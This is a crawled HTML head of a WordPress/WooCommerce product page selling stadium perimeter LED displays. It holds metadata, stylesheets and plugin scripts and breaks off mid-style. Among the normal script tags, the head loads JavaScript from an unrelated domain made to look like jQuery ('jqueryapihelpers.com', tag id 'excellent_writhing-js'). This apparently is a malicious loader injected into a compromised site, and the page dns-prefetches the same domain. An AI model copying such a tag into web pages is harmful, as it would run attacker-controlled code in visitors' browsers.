

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/
body_size: 33455
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "2642205b65";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>stadium perimeter led display</title>
	<meta name="description" content="Electronic Led Digital Billboard P6.667 Outdoor Advertising Full Color Stadium Perimeter Led Display electronic led digital billboard" />
	<link rel="canonical" href="https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Sport Perimeter 5500cd/sqm P10 Stadium LED Display" />
	<meta property="og:description" content="Electronic Led Digital Billboard P6.667 Outdoor Advertising Full Color Stadium Perimeter Led Display electronic led digital billboard" />
	<meta property="og:url" content="https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2023-02-08T08:42:30+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg" />
	<meta property="og:image:width" content="808" />
	<meta property="og:image:height" content="538" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/football-2-1.jpg" />
	<meta property="og:image:width" content="852" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-2-3.png" />
	<meta property="og:image:width" content="883" />
	<meta property="og:image:height" content="873" />
	<meta property="og:image:type" content="image/png" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-3-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="938" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/","url":"https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/","name":"stadium perimeter led display","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/#primaryimage"},"image":{"@id":"https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg","description":"Electronic Led Digital Billboard P6.667 Outdoor Advertising Full Color Stadium Perimeter Led Display electronic led digital billboard","breadcrumb":{"@id":"https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/#primaryimage","url":"https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/Vios-football-led-screen-6-副本.jpg","width":808,"height":538},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/sport-perimeter-5500cd-sqm-p10-stadium-led-display/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"Sport Perimeter 5500cd/sqm P10 Stadium LED Display"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fsport-perimeter-5500cd-sqm-p10-stadium-led-display%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leyarled.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleyarled.com%2Fproduct%2Fsport-perimeter-5500cd-sqm-p10-stadium-led-display%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://leyarled.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-28894.min.css?ver=1730175541' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//leyarled.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://leyarled.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://leyarled.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-11.css?ver=1728568757' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://leyarled.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://leyarled.com/wp-content/uploads/elementor/css/global.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-420-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808' media='all' />
<link rel='stylesheet' id='elementor-post-8789-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='elementor-post-8871-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://leyarled.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://leyarled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://leyarled.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/28894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://leyarled.com/?p=28894' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
